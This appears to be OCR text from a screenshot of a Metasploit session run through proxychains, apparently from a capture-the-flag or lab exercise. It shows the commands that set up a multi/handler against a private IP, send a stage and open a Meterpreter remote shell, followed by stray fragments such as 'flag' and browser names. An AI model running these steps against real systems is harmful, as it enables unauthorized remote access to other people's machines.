 [proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
msf6 exploit(multi/handler) > set rhost 10.10.1.121
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
rhost => 10.10.1.121
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
msf6 exploit(multi/handler) > set lport 23333
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
lport => 23333
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
msf6 exploit(multi/handler) > exploit
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[*] Started bind TCP handler against 10.10.1.121:23333
[proxychains] Strict chain ... ... 10.10.1.121:23333 ... OK
[*] Sending stage (175174 bytes) to 10.10.1.121
[proxychains] DLL init: proxychains-ng 4.14
[*] Meterpreter session 5 opened (0.0.0.0:0 -> ) at +0800
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
meterpreter >
Firefox
hack-bro...
flag
1622520896
CR_3DD0...
Google
Chrome
用户